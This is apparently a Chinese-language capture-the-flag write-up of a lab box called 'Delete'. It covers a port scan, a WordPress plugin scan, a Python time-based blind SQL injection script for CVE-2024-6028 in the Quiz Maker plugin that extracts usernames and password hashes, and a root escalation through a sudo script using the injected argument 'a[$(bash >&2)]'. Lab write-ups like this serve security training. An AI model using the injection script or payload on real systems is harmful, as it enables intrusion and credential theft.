端口扫描
PORT STATE SERVICE
22/tcp open ssh
80/tcp open httpwordpress
host
root@kali2 [~] ➜ echo -n "192.168.176.224 delete.dsz" | tee -a /etc/hosts
192.168.176.224 delete.dsz# 
wordpress,扫
[+] akismet
| Location: http://delete.dsz/wp-content/plugins/akismet/
| Latest Version: 5.4
| Last Updated: 2025-05-07T16:30:00.000Z
|
| Found By: Known Locations (Aggressive Detection)
| - http://delete.dsz/wp-content/plugins/akismet/, status: 403
|
| The version could not be determined.
[+] quiz-maker
| Location: http://delete.dsz/wp-content/plugins/quiz-maker/
| Last Updated: 2025-05-26T10:52:00.000Z
| Readme: http://delete.dsz/wp-content/plugins/quiz-maker/README.txt
| [!] The version is out of date, the latest version is 6.7.0.20
|
| Found By: Known Locations (Aggressive Detection)
| - http://delete.dsz/wp-content/plugins/quiz-maker/, status: 200
|
| Version: 6.5.8.3 (100% confidence)
| Found By: Readme - Stable Tag (Aggressive Detection)
| - http://delete.dsz/wp-content/plugins/quiz-maker/README.txt
| Confirmed By: Readme - ChangeLog Section (Aggressive Detection)
| - http://delete.dsz/wp-content/plugins/quiz-maker/README.txt
该版本正好有个SQL注入 CVE-2024-6028
poc
按POC写个盲注脚本
import requests
# 配置
url = "http://delete.dsz/wp-admin/admin-ajax.php"
#payload = "ays_quiz_id=1&ays_quiz_questions=1,2,3&quiz_id=1&ays_questions[ays-question-4)+or+sleep(if(ASCII(SUBSTRING(database(),{position},1))>{value},0.1,0)]=&action=ays_finish_quiz"
payload1= 'ays_quiz_id=1&ays_quiz_questions=1,2,3&quiz_id=1&ays_questions[ays-question-4)+or+sleep(if(ASCII(SUBSTRING((select+concat(user_login,":",user_pass)+from+wp_users+limit+1,1),{position},1))>{value},0.1,0)]=&action=ays_finish_quiz'
headers = {"Content-Type": "application/x-www-form-urlencoded"}
# 二分法查找函数
def binary_search_char(position, min_value=32, max_value=126):
while min_value <= max_value:
mid_value = (min_value + max_value) // 2
sql_payload = payload1.format(position=position, value=mid_value)
response = requests.post(url, data=sql_payload, proxies=proxy)
#print(response.text)
if response.elapsed.total_seconds() > 0.5: # 通过时间延迟判断
min_value = mid_value + 1
else:
max_value = mid_value - 1
return chr(max_value + 1)
# 获取 flag 的长度
data_length = 60 # 假设长度为 32,实际中你需要确定长度
# 提取 flag
flag = ""
for i in range(1, data_length + 1):
flag += binary_search_char(i)
print(flag)
print("Flag:", flag)

得到del:del,其实密码是12e7bce94552f7a4288921f908df9b8c😄
root
del@Delete:~$ sudo -u root /opt/test2.sh 'a[$(bash >&2)]'
__ __ ____
| \/ | __ _ _______ / ___| ___ ___
| |\/| |/ _` |_ / _ \____\___ \ / _ \/ __|
| | | | (_| |/ / __/_____|__) | __/ (__
|_| |_|\__,_/___\___| |____/ \___|\___|
root@Delete:/home/del# id
uid=0(root) gid=0(root) groups=0(root)